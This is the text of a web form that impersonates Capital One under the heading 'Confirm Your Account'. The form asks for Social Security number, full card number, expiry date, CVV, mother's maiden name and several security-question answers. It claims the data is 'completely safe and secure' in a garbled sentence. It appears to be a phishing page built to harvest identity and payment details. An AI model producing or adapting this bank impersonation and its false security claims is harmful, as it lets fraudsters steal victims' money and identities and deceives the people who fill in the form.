 CapitalOne®
Your Information For Your Security Verify Your Account Additional Options
Confirm Your Account
Site Help
Please verify your account information. All data transmitted is completely safe and secure and can not be seen® accounts in just a
minute.
Your Information
Full Name :
Address
Date of birth: Month Day Year
Social Security number
(SSN):
City :
State :
Zip Code :
Card Number :
Expiry Date : MM/YY
CVV :
Mother's Maiden Name :
Mother's Middle Name :
-- Select a Question --
Answer:
-- Select a Question --
Answer:
-- Select a Question --
Answer:
-- Select a Question --
Answer:
-- Select a Question --
Answer: